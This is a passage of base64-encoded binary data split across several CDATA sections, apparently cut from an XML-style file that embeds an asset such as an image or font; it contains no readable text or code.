qPmGY7C8momovUzXBHMPBmlXM2zdcwTaWPrUIsJf8kmsRNKNasoY1Uoo6K3YMNzSaYJEuDS6dKVH
zaVTYi59EmtN32KTh4gFvT5D04RPTEfhEz40p32CP/9DuiB3h57TQe6KMkSsNLHgkNwTrTZIp7RM
mK7DmCfz6ugp+aKNlEZaaqtKrQ15iShT8xAnIX5pFKJxJYoohEXXPeOEhBh/miES/wkyiquMCB6r
JsTocmjQ7tBcOkH6dSm/wXKUX8GK8kOC0204C24mIZ2YEPPgZMFhnWQVgV+zZrzMGOuMM8Y6Gk0j
uS6kcEFZZRbQ1G1mIjLKrwx6XCTj2eBHP+DpVj9uDCJqzWRtaTJpvSl7vJZ4JQzxRLwaaWfRBuw1
WPJFkhxOmKS5bb5ZazSpMcZBRxllfkE2PAZV1YKq1i3YidLdfVwMzqOzkY/gYi125A36Y6SbTivW
iuC0b3hW403Go3Ylk5cAj9oA9ELnWMEqV1TjVb+kWRkyvtFk36YoU0WpKXFNUSqkODUyVcSKBn0C
ZK00z7V8RJwiWpvF1CLuhdQvyw1KG5OGjINE8wqtl2BJFKNkiVklrrg9smERvzNleghVaCMki05l
FBySKyieMUiKS6p5cbna3FC4p27kcsK71g9XgQmVTPbRZkWGIkTzebts7AKMW7KCWA6nvkXRWg//
IetTCgbf6ogMiYJdJ/UjuLEe1TWyUqrt64PMmu/j7/lqHa1mNvtcIxskOdJETrRE2LPy4oolWuuh
+6FUhrQGcQ0iredwbc0axKBV2Bl+W00i52IQSTk7tjNC6VAqSq1oRachFS2xQib6BQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	JGkoL8l7o/9H66rdAP+iH7+yxMW2N/y6ik+XTcoUK5COJcTkuHV/0VkzcqDR38lldM4XaUMC6CcA
Uq2SG5PTRRP5mzQmcryL5qB/n6PVmsp8TsNmbfT8DzDXQcHvSW/dt49j5U3z5UY9f4LqLYDx0QSm
529HAAb3a+hrReE3QXigBUyVP0ddbNaR2JIgGX9VVcjIgSi3Oom9wfwDA9yS2JfV8MrfHLfbQP+6
0peFk79gRYqOA/vBSPVpl1AcmV74CmsU4wLx97RLAlTRU4+AiRUksERVGUtN/j249zoosdSauqwf
x/Yq6EyukOXkyd9AB61w8v8wGJD70oYo5DIYSYJ2j+44//sed3fhYFOGz6K8C8ofOCEV6eqg/MNH
VdIPpmBHSBVh+NPjNN+jxhfWoON+3yTYhr+EhesB5PN780i6S6Wlp0KBg7roLP4uf1jSfnXmuypw
kd4f8cdEU6cYEwa6Exd+kDECib+F7og/eEjmbB7JuI/4w5yydEzWYSASf7Xyg/c4Ev8X5akVfzC1
N5hZzsqt14UXwkTi307h8O9QYHA/o/YR/30ASz3O7uaAxbVohAgUwoj/oJBSbhQV9NS6sqSvcuBZ
kqVnHKn1YMS/+z2UOoJGlfwDzgeOtgNFxF/EiG42PnW94F43c+xsGK2xaXdcprsHdiH+ixL088Wh
forSZTFapDzAUWb4Y1eFWaM/Rg7Cv8Dje8qCdjjw98b9jsA9UlH/+8kJ+t7R2DXQhBCz7xeO67/N
rlFAr70fiLO98A0m8jXLRt4veuQZk/jf7kcvufZ+ou53RQ0FDennld/qTMv9mBNaJEhRBCncX3Jc
0GvxP5+QpNuPBF46uTxvUfqVGtvPJQ4/POmB7XVpUft/r73x6s9+4QdXZkQHPftZn+S+sz/9R3Dc
K3MHvqLsl2E4Kp9jOWuw2A9gPDCG2EvJFOyHM55R0ftV3J7Xj19Pcu5M/y34vyoS5eesn9URFxS2
7RiWwaBX/wDjZEd+6HX1T6csS/3+MiBVf2dh4lR/UxjRUv2syhga1S+YK4Rbjs1ZUr/o4SAYtA8E
6l9dByTKSLhMwNECzBk2Ih42jzdzcRchXPqR9G0yYI4QB2yEkn5Cvvxa//FXSTRizLIpzfOJDZlI
B6fmL79aTaC/uYKRz98YMutjyxbsMMHzVy6k02bCwM75+4SCMGoRaLvz5ofA+4FdNf+aiN4/cGDN
zzk7vuZv/qbEB9oO2Pw+8ZVv1aIQXonFp9qvum7I5aJLxJifWxI9aS8/NahMoOsk1tLyI4Gs/2jg
t23g/rh4WuVXQpiOuFcBIMrf2FsLO31n+Ux+VDIeOBg6sD8EXAEqeYaAgEf+eSQivuhlzBryS8C8
R65DAcv7+E2PrqVor/Cljn/nyUfJHA+44ug8SYQLtiLcMf4PB6sXjfDfQCFF8XPmBGyBI/HXtlrK
j5GH09s//MuR988yU+c635YNv045ucdSn/OwBgDAxyzHyTbbLPw116qfOgilhP+teA/Ox4STphsK
olE0SnHw82MqkWBXzAQ/3l0rngSgYdFQ4G+fwK8/QZwicWL1VhonAH7OqpP7fViKR/f90IyN3PNS
e/k+docDC8ZHDHwNwb8vfydUzsREDt3UFLUBMLLn/nC6d/I+8OUsgPcBFL3n7IPndl/oqAZQkaCv
hasY4d3U38hRctvD/Rjj6ecmq5s1OYP7IZ0QK/dFPCId9xV8tRUHrdYP9+NbS0ZCIL5YmsO4m+eA
JI/FBnD5A0V83sARKbf9/gr0qrWQAHFQkOte+0ABOyxlOxBgtY/je64f8EKqaR/lZ2fchOxL6hyC
HqL96FpvOTb6alacIrCzrx0mI2CqkMw+eLF9QlejOBIhrYLM55R9kZygul99kH3xDuoY6SdD8mIf
N6xy86gFZcA5I4f9X+vPhEJv9vR8++Obgn1sGtNRI4i43GTZ0Hlcec/r9+YgkVtSc/xUQPzzmqQZ
fKlwrqctUudbWYQhgJU3nRM+M/WlpViQ9WUd0YD1DbceBqyVucTV15w0R7tdbkicLxW5G/wCz/w/
40hx+Vu4iCqECajDiZn2Sxjp1MfAoTagTn20sbnnbljCZClR6j+K1YOgQwMn301d1M/Nt/o7K8iL
cZB4hcQtS5pFfVHcrRBiZgv/ov4vsCP0KNxTxCKwpmkFp4dx+A3venYN07+3+UJagOYJuOL0663Z
xzwBIwOYHjj9TTKBjRbamf7oiEaaM94y+AvYQICvsKmdzgLDbqUvliYNdKrFE1PupK/rL4djBXmR
vm2UvKalCbmFLfLoO5QIvDP6Y08Gj768Ur1cRb9DfFqSo+OVFnMcoh+0pMbwF0MfA+CX0w3IB33R
mSfFINbq4chAf6vteJvlLGn055smzenXn9HHLIzSdDVjVX0oaczgen6rHS2Vkgcd2uMLXfH8ikXz
IREcs6Al2WXna0JW63G3SylXluj8grkz+4VGkh4HOd/N2vuTJz6xWyX9m//odndFI2XIjKesbcaZ
/A6qcCWbbxctLjeLNN8GsSky/zW5H8aZL8b6WG9CzOlpm8xHLu/CxKxjHsKsmM+AqPomGNCB+eG1
MuyPGq/zb7x8I0Jgqg+mUL/l97/aIdla/aFZvjsDUgPUhndd+fihTkTcqnwcb2NOpy2Cw5RvK2al
KrysZfz9UL54x3PD20PIJXTXyQdTa6MJdnlzMfl/KRZbVKyTUG+Nkh+cMnB85NsgHKDwQ+AWHkEW
+fzEHBHIq4/4DxAeGvLBp+lhgvyqeUwD0As2v4q/JI/HU4CP0mHGanl8tzFpHCWz+GBU1OH45GA5
T1dSiY2P3i6iogv0HztwJpue8X+O6FPiWZdzO4zx9zBH5sUFIZMS7zhYFGyitPgAsb38bzDsCGsV
f9ksro/I6NYXxef4GQV9UJBl4g/Oz51hiCckPmWnNdjHlf3bxkN8wL98qn4ZR/6HqR8+XBqsAaod
PgXfvUJQoozA6X862/AHe/JE13dxcDLJ8P9ChwrdGP54klwC2itwO6XALAj/rYIECn9FshOUqyP8
IY3hELd9lunEsw/+vuAZ75u3wQoo945JUKAsVw3oXeHdTaOqJ19mBP9JNX61lQ4N/O9FtG0en6cZ
+LQN0w+lDD5+iIsaAl8bWqLDYBd0ax4P8LVYH1JAsfB/r7OqKNexWLHa37OQnI6jKw1y+311u4sN
eGOy/H5TwueB7vsayisjw14ZCur7uCAeU1u+96FqKHwPwXwXa4nKvRf7aTf2lCudufEjo3V05Guq
Pvvfn963tJg5EkqubFR53ospN+uThSfZKu9BVLYmg3cH430a9eJot6G9Z/C+90HaTXv3nAlVBmkE
DUPaCeXu2/SC/I9xY9LuU+Z+Y1MQPXtyl+QfOVkqkHMH7X6YqIM/1GDN9HGE2NgSvmRZTuLWCGFZ
Sru/c3+tKDHNfdixVrvnILjXjuwmv7J2j3BCuZEVxSjRv3avoZ0GHivpw5ar+Yq1exxEPmwDOCGu
/syxkdfaPRVsF8aTDqJXQI/MDa6UtXth99PzEJRLn3yYaUhQEiZwLKJ2D0CJrc5WK/bU7l8JNszG
jGAZX0kCNipWSW2LM6N2v6hCbevC4EMvzxD0bB9axi857B7HT9yUTbDuzfireZCQVU/3AkByGb8S
v8BYXmKxhWerpMPLTY3uD7mPSVnli2B0j5MGxUCvoY3ukeHXUTqPHdu/0f2HyV3KSdF9owW0NNLw
